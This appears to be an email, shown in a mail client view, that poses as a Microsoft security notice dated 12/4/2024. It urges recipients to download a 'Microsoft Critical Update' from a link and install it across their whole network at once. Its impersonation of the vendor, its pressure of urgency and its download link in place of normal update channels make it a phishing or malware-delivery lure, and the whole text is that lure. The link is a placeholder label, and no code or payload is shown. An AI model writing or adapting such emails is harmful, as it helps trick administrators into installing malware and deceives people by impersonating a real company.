 New Email

New Items

Ignore

Clean Up

Junk

Delete

Reply

Reply All

Forward

no-reply@microsoft.com
High Importance

Wed 12/4/2024 1:20 p.m.

Good afternoon,

Microsoft has identified several critical security vulnerabilities in the Windows operating system and other key components such as Office, Teams, and Edge. These vulnerabilities, if left unpatched, may expose your systems to remote code execution attacks.

In order to protect your systems and prevent exploitation, we urge you to apply the update immediately. The update includes essential fixes for Windows OS, Office, Teams, and Edge.

Please follow the instructions below to download and apply the update across all systems:
Download the update from the link below
[Download Microsoft Critical Update]

Install the update on all systems within your network. Once installed, please notify employees to restart their machines. This patch is mandatory and must be applied immediately to prevent potential exploits. Should you have any questions, feel free to reach out to us.

Best Regards,
Microsoft Security Team
support@microsoft.com